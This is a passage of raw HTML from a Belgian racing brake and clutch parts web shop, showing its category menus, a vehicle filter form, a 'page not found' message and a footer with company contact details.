																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286355" data-id-criterion-group="4" id="as4c_4_2744" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2744" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 (TA01, SE416) - 59kW/80cv - 07.1988-01.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="287761" data-id-criterion-group="4" id="as4c_4_5554" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5554" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.9 D (SE 419TD) - 50kW/68cv - 01.1995-03.1998						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288609" data-id-criterion-group="4" id="as4c_4_5555" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5555" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.9 D (SE 419TD) - 55kW/75cv - 08.1996-03.1999						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="339741" />
				<input type="hidden" name="as4c_hidden[3][]" value="339741" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="186468" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
